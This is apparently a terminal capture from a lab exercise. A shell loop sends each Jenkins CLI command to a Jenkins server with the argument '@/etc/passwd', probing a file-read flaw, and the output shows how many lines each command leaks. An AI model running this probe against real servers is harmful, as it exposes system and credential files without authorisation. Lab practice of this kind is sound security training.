 ❯ for command in $(java -jar jenkins-cli.jar -s http://10.129.252.250:8080/ 2>&1 | grep -v '    ' | tr -d ' '); do echo "The command \033[1;92m$command\033[0m returns \033[1;91m$(java
-jar jenkins-cli.jar -s http://10.129.252.250:8080/ $command @/etc/passwd 2>&1 | wc -l)\033[0m lines"; done
The command add-job-to-view returns 2 lines
The command build returns 2 lines
The command cancel-quiet-down returns 4 lines
The command clear-queue returns 4 lines
The command connect-node returns 21 lines
The command console returns 2 lines
The command copy-job returns 2 lines
The command create-credentials-by-xml returns 6 lines
The command create-credentials-domain-by-xml returns 5 lines
The command create-job returns 5 lines
The command create-node returns 5 lines
The command create-view returns 6 lines
The command declarative-linter returns 4 lines
The command delete-builds returns 2 lines
The command delete-credentials returns 7 lines
The command delete-credentials-domain returns 6 lines
The command delete-job returns 21 lines
The command delete-node returns 21 lines
The command delete-view returns 21 lines
The command disable-job returns 5 lines
The command disable-plugin returns 2 lines
The command disconnect-node returns 21 lines
The command enable-job returns 5 lines
The command enable-plugin returns 2 lines
The command get-credentials-as-xml returns 7 lines
The command get-credentials-domain-as-xml returns 6 lines